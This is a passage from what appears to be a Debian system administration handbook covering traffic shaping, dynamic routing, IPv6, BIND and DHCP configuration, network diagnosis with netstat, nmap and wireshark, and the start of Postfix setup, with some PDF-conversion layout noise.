Quality of Service (or QoS for short) refers to a set of techniques that guarantee or improve the quality of the service provided to applications. The most popular such technique involves classifying the network traffic into categories, and differentiating the handling of traffic according to which category it belongs in. The main application of this differentiated services concept is traffic shaping, which limits the data transmission rates for connections related to some services and/or hosts so as not to saturate the available bandwidth and starve important other services. Traffic shaping is a particularly good fit for TCP traffic, since this protocol automatically adapts to available bandwidth.

It is also possible to alter the priorities on traffic, which allows prioritizing packets related to interactive services (such as ssh and telnet) or to services that only deal with small blocks of data.

The Debian kernels include the features required for QoS along with their associated modules. These modules are many, and each of them provides a different service, most notably by way of special schedulers for the queues of IP packets; the wide range of available scheduler behaviors spans the whole range of possible requirements.

#### **CULTURE**

LARTC — Linux Advanced Routing & Traffic Control

The *Linux Advanced Routing & Traffic Control* HOWTO is the reference document covering everything there is to know about network quality of service.

http://www.linux-france.org/prj/inetdoc/guides/lartc/lartc.html

#### 10.3.2. Configuring and Implementing

QoS parameters are set through the tc command (provided by the *iproute* package). Since its interface is quite complex, using higher-level tools is recommended.

#### 10.3.2.1. Reducing Latencies: wondershaper

The main purpose of wondershaper (in the similarly-named package) is to minimize latencies independent of network load. This is achieved by limiting total traffic to a value that falls just short of the link saturation value.

Once a network interface is configured, setting up this traffic limitation is achieved by running wondershaper <code>interface download\_rate upload\_rate</code>. The interface can be eth0 or ppp0 for example, and both rates are expressed in kilobits per second. The wondershaper <code>remove interface</code> command disables traffic control on the specified interface.

For an Ethernet connection, this script is best called right after the interface is configured. This is done by adding up and down directives to the /etc/network/interfaces file allowing declared commands to be run, respectively, after the interface is configured and before it is deconfigured. For example:

```
iface eth0 inet dhcp
  up /sbin/wondershaper eth0 500 100
  down /sbin/wondershaper remove eth0
```

**Example 10.9** Changes in the /etc/network/interfaces file

In the PPP case, creating a script that calls wondershaper in /etc/ppp/ip-up.d/ will enable traffic control as soon as the connection is up.

#### **GOING FURTHER**

Optimal configuration

The /usr/share/doc/wondershaper/README.Debian.gz file describes, in some detail, the configuration method recommended by the package maintainer. In particular, it advises measuring the download and upload speeds so as to best evaluate real limits.

#### 10.3.2.2. Standard Configuration

Barring a specific QoS configuration, the Linux kernel uses the pfifo\_fast queue scheduler, which provides a few interesting features by itself. The priority of each processed IP packet is based on the ToS field (*Type of Service*) of this packet; modifying this field is enough to take advantage of the scheduling features. There are five possible values:

- Normal-Service (0):
- Minimize-Cost (2);
- Maximize-Reliability (4);
- Maximize-Throughput (8);
- Minimize-Delay (16).

The ToS field can be set by applications that generate IP packets, or modified on the fly by *netfilter*. The following rules are sufficient to increase responsiveness for a server's SSH service:

```
iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay
```

#### 10.4. Dynamic Routing

The reference tool for dynamic routing is currently quagga, from the similarly-named package; it used to be zebra until development of the latter stopped. However, quagga kept the names of the programs for compatibility reasons which explains the zebra commands below.

#### **BACK TO BASICS**

Dynamic routing

Dynamic routing allows routers to adjust, in real time, the paths used for transmitting IP packets. Each protocol involves its own method of defining routes (shortest path, use routes advertized by peers, and so on).

In the Linux kernel, a route links a network device to a set of machines that can be reached through this device. The route command defines new routes and displays existing ones.

Quagga is a set of daemons cooperating to define the routing tables to be used by the Linux kernel; each routing protocol (most notably BGP, OSPF and RIP) provides its own daemon. The

zebra daemon collects information from other daemons and handles static routing tables accordingly. The other daemons are known as bgpd, ospfd, ospf6d, ripd, and ripngd.

Daemons are enabled by editing the /etc/quagga/daemons file and creating the appropriate configuration file in /etc/quagga/; this configuration file must be named after the daemon, with a .conf extension, and belong to the quagga user and the quaggavty group, in order for the /etc/init.d/quagga script to invoke the daemon.

The configuration of each of these daemons requires knowledge of the routing protocol in question. These protocols cannot be described in detail here, but the *quagga-doc* provides ample explanation in the form of an info file. The same contents may be more easily browsed as HTML on the Quagga website:

#### http://www.quagga.net/docs/docs-info.php

In addition, the syntax is very close to a standard router's configuration interface, and network administrators will adapt quickly to quagga.

#### OPSF. BGP or RIP?

OSPF is generally the best protocol to use for dynamic routing on private networks, but BGP is more common for Internet-wide routing. RIP is rather ancient, and hardly used anymore.

#### 10.5. IPv6

IPv6, successor to IPv4, is a new version of the IP protocol designed to fix its flaws, most notably the scarcity of available IP addresses. This protocol handles the network layer; its purpose is to provide a way to address machines, to convey data to their intended destination, and to handle data fragmentation if needed (in other words, to split packets into chunks with a size that depends on the network links to be used on the path and to reassemble the chunks in their proper order on arrival).

Debian kernels include IPv6 handling in the core kernel (which was not always the case; the ipv6 module used to be optional). Basic tools such as ping and traceroute have their IPv6 equivalents in ping6 and traceroute6, available respectively in the *iputils-ping* and *iputils-tracepath* packages.

The IPv6 network is configured similarly to IPv4, in /etc/network/interfaces. But if you want that network to be globally available, you must ensure that you have an IPv6-capable router relaying traffic to the global IPv6 network.

#### **CULTURE**

The 6bone

During the experimental phase of the IPv6 protocol, a global network infrastructure was set up to facilitate testing of the new protocol. That network was known as the *6bone*, a contraction of the 6 in IPv6 and the *network backbone*. This 6bone officially disappeared on the 6th of June, 2006 (note the omnipresence of the number 6), but the nickname is still used to refer to that part of the Internet capable of handling IPv6.

```
iface eth0 inet6 static
   address 3ffe:ffff:1234:5::1:1
   netmask 64
   # Disabling auto-configuration
   # up echo 0 >/proc/sys/net/ipv6/conf/all/autoconf
   # The router is auto-configured and has no fixed address
   # (/proc/sys/net/ipv6/conf/all/accept_ra). If it had:
   # gateway 3ffe:ffff:1234:5::1
```

**Example 10.10** Example of IPv6 configuration

If a native IPv6 connection is not available, the fallback method is to use a tunnel over IPv4. Freenet6 is one (free) provider of such tunnels:

```
http://www.freenet6.net/
```

To use a Freenet6 tunnel, you need to register on the website, then install the *tspc* package and configure the tunnel. This requires editing the /etc/tsp/tspc.conf file: userid and password lines received by e-mail should be added, and server should be replaced with broker.freenet6. net.

IPv6 connectivity is proposed to all machines on a local network by adding the three following directives to the /etc/tsp/tspc.conf file (assuming the local network is connected to the eth0 interface):

```
host_type=router
prefix_len=48
if_prefix=eth0
```

The machine then becomes the access router for a subnet with a 48-bit prefix. Once the tunnel is aware of this change, the local network must be told about it; this implies installing the radvd daemon (from the similarly-named package). This IPv6 configuration daemon has a role similar to dhcpd in the IPv4 world.

The /etc/radvd.conf configuration file must then be created (see /usr/share/doc/radvd/examples/simple-radvd.conf as a starting point). In our case, the only required change is the prefix, which needs to be replaced with the one provided by Freenet6; it can be found in the output of the ifconfig command, in the block concerning the tun interface.

Then run /etc/init.d/tspc restart and /etc/init.d/radvd start, and the IPv6 network should work.

TIP
Programs built with IPv6

Many pieces of software need to be adapted to handle IPv6. Most of the packages in Debian *Squeeze* have been adapted already, but not all. A few volunteers had previously created a package archive dedicated to software specially rebuilt for IPv6; this archive was decommissioned in March 2007, both for lack of time and for lack of interest (since most of the patches have been integrated

into the official packages). If your favourite package does not work with IPv6 yet, help can be found on the *debian-ipv6* mailing-list.

http://lists.debian.org/debian-ipv6/

#### **CAUTION**

IPv6 and firewalls

Native IPv6 (as opposed to a tunnel over IPv4) requires the firewall to accept the traffic, which uses IP protocol number 41. Connections can still be restricted, in the same fashion as for IPv4: the standard Debian kernels include an adaptation of *netfilter* for IPv6. This IPv6-enabled *netfilter* is configured in a similar fashion to its IPv4 counterpart, except the program to use is ip6tables instead of iptables.

#### 10.6. Domain Name Servers (DNS)

#### 10.6.1. Principle and Mechanism

The *Domain Name Service* (DNS) is a fundamental component of the Internet: it maps host names to IP addresses (and vice-versa), which allows the use of www.debian.org instead of 82.195.75. 97.

DNS records are organized in zones; each zone matches either a domain (or a subdomain) or an IP address range (since IP addresses are generally allocated in consecutive ranges). A primary server is authoritative on the contents of a zone; secondary servers, usually hosted on separate machines, provide regularly refreshed copies of the primary zone.

Each zone can contain records of various kinds (Resource Records):

- A: IPv4 address.
- CNAME: alias (canonical name).
- MX: mail exchange, an email server. This information is used by other email servers to
  find where to send email addressed to a given address. Each MX record has a priority.
  The highest-priority server (with the lowest number) is tried first (see sidebar "SMTP"
  (page 252)); other servers are contacted in order of decreasing priority if the first one
  does not reply.
- PTR: mapping of an IP address to a name. Such a record is stored in a "reverse DNS" zone named after the IP address range. For example, 1.168.192.in-addr.arpa is the zone containing the reverse mapping for all addresses in the 192.168.1.0/24 range.
- AAAA: IPv6 address.
- NS: maps a name to a name server. Each domain must have at least one NS record. These
  records point at a DNS server that can answer queries concerning this domain; they usually point at the primary and secondary servers for the domain. These records also allow

DNS delegation; for instance, the falcot.com zone can include an NS record for internal. falcot.com, which means that the internal.falcot.com zone is handled by another server. Of course, this server must declare an internal.falcot.com zone.

The reference name server, Bind, was developed and is maintained by ISC (*Internet Software Consortium*). It is provided in Debian by the *bind9* package. Version 9 brings two major changes compared to previous versions. First, the DNS server can now run under an unprivileged user, so that a security vulnerability in the server does not grant root privileges to the attacker (as was seen repeatedly with versions 8.x).

Furthermore, Bind supports the DNSSEC standard for signing (and therefore authenticating) DNS records, which allows blocking any spoofing of this data during man-in-the-middle attacks.

## The DNSSEC norm is quite complex; this partly explains why it's not in widespread usage yet (even if it perfectly coexists with DNS servers unaware of DNSSEC). To understand all the ins and outs, you should check the following article. http://en.wikipedia.org/wiki/Domain\_Name\_System\_Security\_Extensions

#### 10.6.2. Configuring

CAUTION

Configuration files for bind, irrespective of version, have the same structure.

The Falcot administrators created a primary falcot.com zone to store informations related to this domain, and a 168.192.in-addr.arpa zone for reverse mapping of IP addresses in the local networks.

Reverse zones have a particular name. The zone covering the 192.168.0.0/16

| Names of reverse zones     | network need to be named 168.192.in-addr.arpa: the IP address components are reversed, and followed by the <i>in-addr.arpa</i> suffix.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| TIP Testing the DNS server | The host command (in the <i>bind9-host</i> package) queries a DNS server, and can be used to test the server configuration. For example, host machine. falcot.com localhost checks the local server's reply for the machine.falcot.com query. The host <i>ipaddress</i> localhost tests the reverse resolution. |

The following configuration excerpts, taken from the Falcot files, can serve as starting points to configure a DNS server:

```
zone "falcot.com" {
    type master;
    file "/etc/bind/db.falcot.com";
```

```
allow-query { any; };
        allow-transfer {
                195.20.105.149/32 ; // ns0.xname.org
                193.23.158.13/32 ; // ns1.xname.org
        };
};
zone "internal.falcot.com" {
        type master;
        file "/etc/bind/db.internal.falcot.com";
        allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
        type master;
        file "/etc/bind/db.192.168";
        allow-query { 192.168.0.0/16; };
};
```

**Example 10.11** Excerpt of /etc/bind/named.conf.local

```
; falcot.com Zone
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
        604800
a
        IN
                S0A
                        falcot.com. admin.falcot.com. (
                        20040121
                                         : Serial
                         604800
                                        ; Refresh
                          86400
                                        ; Retry
                        2419200
                                        ; Expire
                         604800 )
                                        ; Negative Cache TTL
; The @ refers to the zone name ("falcot.com" here)
; or to $ORIGIN if that directive has been used
@
        IN
                NS
                        ns
        ΙN
                NS
                        ns0.xname.org.
interne IN
                NS
                        192.168.0.2
        IN
                Α
                        212.94.201.10
@
                        5 mail
@
        IN
                MX
                        10 mail2
        IN
                MX
```

| ns    | IN | Α     | 212.94.201.10 |
|-------|----|-------|---------------|
| mail  | IN | Α     | 212.94.201.10 |
| mail2 | IN | Α     | 212.94.201.11 |
| WWW   | IN | Α     | 212.94.201.11 |
|       |    |       |               |
| dns   | IN | CNAME | ns            |

**Example 10.12** Excerpt of /etc/bind/db.falcot.com

| Syntax of a name | The syntax of machine names follows strict rules. For instance, machine implies machine. <i>domain</i> . If the domain name should not be appended to a name, said name must be written as machine. (with a dot as suffix). Indicating a DNS name outside the current domain therefore requires a syntax such as machine. otherdomain.com. (with the final dot). |
|------------------|----------------------------------------------------------------------------------------------------|
|------------------|----------------------------------------------------------------------------------------------------|

```
; Reverse zone for 192.168.0.0/16
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
        604800
        IN
                S0A
                        ns.interne.falcot.com. admin.falcot.com. (
                        20040121
                                         : Serial
                                        ; Refresh
                         604800
                          86400
                                        ; Retry
                        2419200
                                        ; Expire
                         604800 )
                                        ; Negative Cache TTL
        IN
                NS
                        ns.interne.falcot.com.
; 192.168.0.1 -> arrakis
                        arrakis.interne.falcot.com.
1.0
        IN
                PTR
; 192.168.0.2 -> neptune
2.0
        IN
                PTR
                        neptune.interne.falcot.com.
; 192.168.3.1 -> pau
1.3
        IN
                PTR
                        pau.interne.falcot.com.
```

Example 10.13 Excerpt of /etc/bind/db.192.168

#### 10.7. DHCP

#### 10.7.1. Presentation

DHCP (for *Dynamic Host Configuration Protocol*) is a protocol by which a machine can automatically get its network configuration when it boots. This allows centralizing the management of network configurations, and ensuring that all desktop machines get similar settings.

A DHCP server provides many network-related parameters. The most common of these is an IP address and the network where the machine belongs, but it can also provide other information, such as DNS servers, WINS servers, NTP servers, and so on.

The Internet Software Consortium (also involved in developing bind) is the main author of the DHCP server. The matching Debian package is *isc-dhcp-server*.

#### 10.7.2. Configuring

The first elements that need to be edited in the DHCP server configuration file (/etc/dhcp/dhcpd.conf) are the domain name and the DNS servers. If this server is alone on the local network (as defined by the broadcast propagation), the authoritative directive must also be enabled (or uncommented). One also needs to create a subnet section describing the local network and the configuration information to be provided. The following example fits a 192.168.0.0/24 local network with a router at 192.168.0.1 serving as the gateway. Available IP addresses are in the range 192.168.0.128 to 192.168.0.254.

```
#
# Sample configuration file for ISC dhcpd for Debian
#
# The ddns-updates-style parameter controls whether or not the server will
# attempt to do a DNS update when a lease is confirmed. We default to the
# behavior of the version 2 packages ('none', since DHCP v2 didn't
# have support for DDNS.)
ddns-update-style interim;
# option definitions common to all supported networks...
option domain-name "internal.falcot.com";
option domain-name-servers ns.internal.falcot.com;

default-lease-time 600;
max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
```

```
authoritative;

# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;

# My subnet
subnet 192.168.0.0 netmask 255.255.255.0 {
    option routers 192.168.0.1;
    option broadcast-address 192.168.0.255;
    range 192.168.0.128 192.168.0.254;
    ddns-domainname "internal.falcot.com";
}
```

Example 10.14 Excerpt of /etc/dhcp/dhcpd.conf

#### 10.7.3. DHCP and DNS

A nice feature is the automated registering of DHCP clients in the DNS zone, so that each machine gets a significant name (rather than something impersonal such as machine-192-168-0-131. internal.falcot.com). Using this feature requires configuring the DNS server to accept updates to the internal.falcot.com DNS zone from the DHCP server, and configuring the latter to submit updates for each registration.

In the bind case, the allow-update directive needs to be added to each of the zones that the DHCP server is to edit (the one for the internal falcot.com domain, and the reverse zone). This directive lists the IP addresses allowed to perform these updates; it should therefore contain the possible addresses of the DHCP server (both the local address and the public address, if appropriate).

```
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
```

Beware! An zone that can be modified will be changed by bind, and the latter will overwrite its configuration files at regular intervals. Since this automated procedure produces files that are less human-readable than manually-written ones, the Falcot administrators handle the inte rnal.falcot.com domain with a delegated DNS server; this means the falcot.com zone file stays firmly under their manual control.

The DHCP server configuration excerpt above already includes the directives required for DNS zone updates: they are the ddns-update-style interim; and ddns-domain-name "internal.fal cot.com"; lines in the block describing the subnet.

#### 10.8. Network Diagnosis Tools

When a network application does not run as expected, it is important to be able to look under the hood. Even when everything seems to run smoothly, running a network diagnosis can help ensure everything is working as it should. Several diagnosis tools exists for this purpose; each one operates on a different level.

#### 10.8.1. Local Diagnosis: netstat

Let's first mention the netstat command (in the *net-tools* package); it displays an instant summary of a machine's network activity. When invoked with no argument, this command lists all open connections; this list can be very verbose since it includes many Unix-domain sockets (widely used by daemons) which do not involve the network at all (for example, dbus communication, X11 traffic, and communications between virtual filesystems and the desktop).

Common invocations therefore use options that alter netstat's behavior. The most frequently used options include:

- -t, which filters the results to only include TCP connections;
- -u, which works similarly for UDP connections; these options are not mutually exclusive, and one of them is enough to stop displaying Unix-domain connections;
- -a, to also list listening sockets (waiting for incoming connections);
- -n, to display the results numerically: IP addresses (no DNS resolution), port numbers (no aliases as defined in /etc/services) and user ids (no login names);
- -p, to list the processes involved; this option is only useful when netstat is run as root, since normal users will only see their own processes;
- -c, to continuously refresh the list of connections.

Other options, documented in the netstat(8) manual page, provide an even finer control over the displayed results. In practice, the first five options are so often used together that systems and network administrators practically acquired netstat -tupan as a reflex. Typical results, on a lightly loaded machine, may look like the following:

| # netsta                                              |         |                     |                     |                                 |  |  |  |  |
|-------------------------------------------------------|---------|---------------------|---------------------|---------------------------------|--|--|--|--|
| Active Internet connections (servers and established) |         |                     |                     |                                 |  |  |  |  |
| Proto Re                                              | cv-Q Se | nd-Q Local Address  | Foreign Address     | State PID/Program name          |  |  |  |  |
| tcp                                                   | 0       | 0 0.0.0.0:22        | 0.0.0.0:*           | LISTEN 2224/sshd                |  |  |  |  |
| tcp                                                   | 0       | 0 127.0.0.1:25      | 0.0.0.0:*           | LISTEN 994/exim4                |  |  |  |  |
| tcp                                                   | 0       | 0 192.168.1.241:22  | 192.168.1.128:47372 | ESTABLISHED 2944/sshd: roland [ |  |  |  |  |
| tcp                                                   | 0       | 0 192.168.1.241:22  | 192.168.1.128:32970 | ESTABLISHED 2232/sshd: roland [ |  |  |  |  |
| tcp6                                                  | 0       | 0 :::22             | :::*                | LISTEN 2224/sshd                |  |  |  |  |
| tcp6                                                  | 0       | 0 ::1:25            | :::*                | LISTEN 994/exim4                |  |  |  |  |
| udp                                                   | 0       | 0 0.0.0.0:68        | 0.0.0.0:*           | 633/dhclient                    |  |  |  |  |
| udp                                                   | 0       | 0 192.168.1.241:123 | 0.0.0.0:*           | 764/ntpd                        |  |  |  |  |
| udp                                                   | 0       | 0 127.0.0.1:123     | 0.0.0.0:*           | 764/ntpd                        |  |  |  |  |
| udp                                                   | 0       | 0 0.0.0.0:123       | 0.0.0.0:*           | 764/ntpd                        |  |  |  |  |

```
      udp6
      0
      0 fe80::a00:27ff:fe6c:123 :::*
      764/ntpd

      udp6
      0
      0 2002:52e0:87e4:0:a0:123 :::*
      764/ntpd

      udp6
      0
      0 ::1:123 :::*
      764/ntpd

      udp6
      0
      0 :::123 :::*
      764/ntpd
```

As expected, this lists established connections, two SSH connections in this case, and applications waiting for incoming connections (listed as LISTEN), notably the Exim4 email server listening on port 25.

#### 10.8.2. Remote Diagnosis: nmap

nmap (in the similarly-named package) is, in a way, the remote equivalent for netstat. It can scan a set of "well-known" ports for one or several remote servers, and list the ports where an application is found to answer to incoming connections. Furthermore, nmap is able to identify some of these applications, sometimes even their version number. The counterpart of this tool is that, since it runs remotely, it cannot provide information on processes or users; however, it can operate on several targets at once.

A typical nmap invocation only uses the -A option (so that nmap attempts to identify the versions of the server software it finds) followed by one or more IP addresses or DNS names of machines to scan. Again, many more options exist to finely control the behavior of nmap; please refer to the documentation in the nmap(1) manual page.

```
# nmap scouzmir
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:52 CEST
Interesting ports on 192.168.1.101:
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
MAC Address: 52:54:00:99:01:01 (QEMU Virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.11 seconds
# nmap -A localhost
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:59 CEST
Warning: Hostname localhost resolves to 2 IPs. Using 127.0.0.1.
Interesting ports on localhost (127.0.0.1):
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh
                    OpenSSH 5.5pl Debian 4 (protocol 2.0)
ssh-hostkey: 1024 af:07:60:17:16:64:6f:ee:c4:ca:b5:64:1e:4a:4c:22 (DSA)
  2048 25:b0:aa:6b:11:5a:56:b6:8d:2d:ed:b3:16:17:96:33 (RSA)
25/tcp open smtp
                     Exim smtpd 4.72
| smtp-commands: EHLO scouzmir.internal.placard.fr.eu.org Hello localhost [127.0.0.1], SIZE 52428800,
    ➡ PIPELINING, HELP
  HELP Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind
  rpcinfo:
  100000 2
              111/udp rpcbind
  100024 1 53273/udp status
  100000 2 111/tcp rpcbind
  100024 1 41127/tcp status
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=5.00%D=10/12%OT=22%CT=1%CU=34421%PV=N%DS=0%G=Y%TM=4CB4941A%P=1686
OS:-pc-linux-gnu)SEQ(SP=BF%GCD=1%ISR=CC%TI=Z%CI=Z%II=I%TS=8)OPS(01=M400CST1
OS: 1NW4%02=M400CST11NW4%03=M400CNNT11NW4%04=M400CST11NW4%05=M400CST11NW4%06
OS:=M400CST11)WIN(W1=8000%W2=8000%W3=8000%W4=8000%W5=8000%W6=8000)ECN(R=Y%D
0S:F=Y%T=40%W=8018%0=M400CNNSNW4%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=0%A=S+%F=AS%RD=
```

```
OS:0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=8000%S=0%A=S+%F=AS%0=M400CST11NW4%RD=0%Q=OS:)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%0=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=OS:S+%F=AR%0=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=Z%A=C%F=R%0=%RD=0%Q=)T7(R=Y%DFOS:=Y%T=40%W=0%S=Z%A=S+%F=AR%0=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=OS:G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 0 hops
Service Info: Host: scouzmir.internal.placard.fr.eu.org; OS: Linux

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
```

As expected, the SSH and Exim4 applications are listed. Note that not all applications listen on all IP addresses; since Exim4 is only accessible on the lo loopback interface, it only appears during an analysis of localhost and not when scanning scouzmir (which maps to the eth0 interface on the same machine).

#### 10.8.3. Sniffers: tcpdump and wireshark

Sometimes, one needs to look at what actually goes on the wire, packet by packet. These cases call for a "frame analyzer", more widely known as a *sniffer*. Such a tool observes all the packets that reach a given network interface, and displays them in a user-friendly way.

The venerable tool in this domain is tcpdump, available as a standard tool on a wide range of platforms. It allows many kinds of network traffic capture, but the representation of this traffic stays rather obscure. We will therefore not describe it in further detail.

A more recent (and more modern) tool, wireshark (in the wireshark package), is slowly becoming the new reference in network traffic analysis due to its many decoding modules that allow for a simplified analysis of the captured packets. The packets are displayed graphically with an organization based on the protocol layers. This allows a user to visualize all protocols involved in a packet. For example, given a packet containing an HTTP request, wireshark displays, separately, the information concerning the physical layer, the Ethernet layer, the IP packet information, the TCP connection parameters, and finally the HTTP request itself.



Figure 10.1 The wireshark network traffic analyzer

In our example, the packets travelling over SSH are filtered out (with the !tcp.port ==22 filter). The packet currently displayed was developed at the TCP and HTTP layers.

wireshark with no graphical interface: tshark

When one cannot run a graphical interface, or does not wish to do so for whatever reason, a text-only version of wireshark also exists under the name tshark (in a separate *tshark* package). Most of the capture and decoding features are still available, but the lack of a graphical interface necessarily limits the interactions with the program (filtering packets after they've been captured, tracking of a given TCP connection, and so on). It can still be used as a first approach. If further manipulations are intended and require the graphical interface, the packets can be saved to a file and this file can be loaded into a graphical wireshark running on another machine.

#### **CULTURE**

ethereal and wireshark

wireshark seems to be relatively young; however, it is only the new name for a software application previously known as ethereal. When its main developer left the company where he was employed, he was not able to arrange for the transfer of the registered trademark. As an alternative he went for a name change; only the name and the icons for the software actually changed.

#### Keywords

Postfix Apache NFS Samba Squid OpenLDAP



# Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

Contents

Mail Server 252 Web Server (HTTP) 268
Setting Up Windows Shares with Samba 279

FTP File Server 275 HTTP/FTP Proxy 286

NFS File Server 276 LDAP Directory 287

Network services are the programs that users interact with directly in their daily work. They're the tip of the information system iceberg, and this chapter focuses on them; the hidden parts they rely on are the infrastructure we already described.

#### 11.1. Mail Server

The Falcot Corp administrators selected Postfix for the electronic mail server, due to its reliability and its ease of configuration. Indeed, its design enforces that each task is implemented in a process with the minimum set of required permissions, which is a great mitigation measure against security problems.

#### **ALTERNATIVE**

The Exim4 server

Debian uses Exim4 as the default email server (which is why the initial installation includes Exim4). The configuration is provided by a separate package, *exim4-config*, and automatically customized based on the answers to a set of Debconf questions very similar to the questions asked by the *postfix* package.

The configuration can be either in one single file (/etc/exim4/exim4.conf. template) or split across a number of configuration snippets stored under /etc/exim4/conf.d/. In both cases, the files are not used directly by Exim4, but they are aggregated or parsed (by the update-exim4.conf command) into the authoritative file, /etc/exim4/exim4.conf.template (which is compiled to /var/lib/exim4/config.autogenerated, when Exim4 starts). update-exim4.conf allows replacing some tags in the configuration snippets by data deducted from the answers to the Debconf questions.

The Exim4 configuration file syntax has its peculiarities and its learning curve; however, once these peculiarities are understood, Exim4 is a very complete and powerful email server, as evidenced by the tens of pages of documentation.

http://www.exim.org/docs.html

#### 11.1.1. Installing Postfix

The postfix package includes the main SMTP daemon. Other packages (such as postfix-ldap and postfix-pgsql) add extra functionality to Postfix, including access to mapping databases. You should only install them if you know you need them.

**BACK TO BASICS** 

**SMTP** 

SMTP (Simple Mail Transfer Protocol) is the protocol used by mail servers to exchange and route emails.

Several Debconf questions are asked during the installation of the package. The answers allow generating a first version of the /etc/postfix/main.cf configuration file.

The first question deals with the type of setup. Only two of the proposed answers are relevant in case of an Internet-connected server, "Internet site" and "Internet with smarthost". The former is appropriate for a server that receives incoming email and sends outgoing email directly to its recipients, and is therefore well-adapted to the Falcot Corp case. The latter is appropriate for a server receiving incoming email nomally, but that sends outgoing email through an intermediate SMTP server — the "smarthost" — rather than directly to the recipient's server. This is mostly useful for individuals with a dynamic IP address, since many email servers reject messages coming straight from such an IP address. In this case, the smarthost will usually be

the ISP's SMTP server, which is always configured to accept email coming from the ISP's customers and forward it apporpriately. This setup (with a smarthost) is also relevant for servers that are not permanently connected to the internet, since it avoids having to manage a queue of undeliverable messages that need to be retried later.

| VOCABULARY | ISP is the acronym for "Internet Service Provider". It covers an entity, often a                                  |
|------------|----------------------------------------------------------------------------------------------------|
| ISP        | commercial company, that provides Internet connections and the associated basic services (email, news and so on). |

The second question deals with the full name of the machine, used to generate email addresses from a local user name; the full name of the machine ends up as the part after the at-sign ("@"). In the case of Falcot, the answer should be mail.falcot.com. This is the only question asked by default, but the configuration it leads to is not complete enough for the needs of Falcot, which is why the administrators run dpkg-reconfigure postfix so as to be able to customize more parameters.

One of the extra questions asks for all the domain names related to this machine. The default list includes its full name as well as a few synonyms for localhost, but the main falcot.com domain needs to be added by hand. More generally, this question should usually be answered with all the domain names for which this machine should serve as an MX server; in other words, all the domain names for which the DNS says this machine will accept email. This information ends up in the mydestination variable of the main Postfix configuration file, /etc/postfix/main.cf.



**Figure 11.1** Role of the DNS MX record while sending a mail

#### **EXTRA**

Querying the MX records

When the DNS does not have an MX record for a domain, the email server will try sending the messages to the host itself, by using the matching A record (or AAAA in IPv6).

In some cases, the installation can also ask what networks should be allowed to send email via the machine. In its default configuration, Postfix only accepts emails coming from the machine itself; the local network will usually be added. The Falcot Corp administrators added 192.168.0. 0/16 to the default answer. If the question is not asked, the relevant variable in the configuration file is mynetworks, as seen in the example below.

Local email can also be delivered through procmail. This tool allows users to sort their incoming email according to rules stored in their ~/.procmailrc file.

After this first step, the administrators got the following configuration file; it will be used as a starting point for adding some extra functionality in the next sections.

```
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
# Debian specific: Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
# is /etc/mailname.
#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
biff = no
# appending .domain is the MUA's job.
append_dot_mydomain = no
# Uncomment the next line to generate "delayed mail" warnings
#delay warning time = 4h
# TLS parameters
smtpd tls cert file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd tls key file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd use tls=yes
smtpd tls session cache database = btree:${queue directory}/smtpd scache
